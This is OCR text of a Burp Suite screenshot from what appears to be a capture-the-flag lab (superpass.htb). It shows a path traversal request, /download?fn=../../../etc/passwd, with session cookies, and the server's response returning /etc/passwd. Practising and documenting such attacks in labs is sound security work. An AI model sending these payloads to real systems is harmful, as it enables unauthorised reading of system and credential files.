 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|90b7c91c93df6f897c20565201be1d91aa1c28e54a9d8a6bb4
2bfb357894e48c8661e8c76c5c61083c08d143a993faa9fd5494
45091338258edabec10a7e6965; session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5
hfR9XPmB7BaygREnUXHNahqQzMpG1bqUkrMWFSN3CzW4tHTI6Kk5
H8d0jVaa6OZlbaFMxDqlR0tBmYx6Yfei-hA0WGr4IlfalocRu0wT
uyHXm8d8YfH9o4y4B.ZO-Ueg.w_EZyOmyHqyNrTLiaC0W2QD4t70
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 19:15:19 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 7
Done 1,989 bytes | 163 millis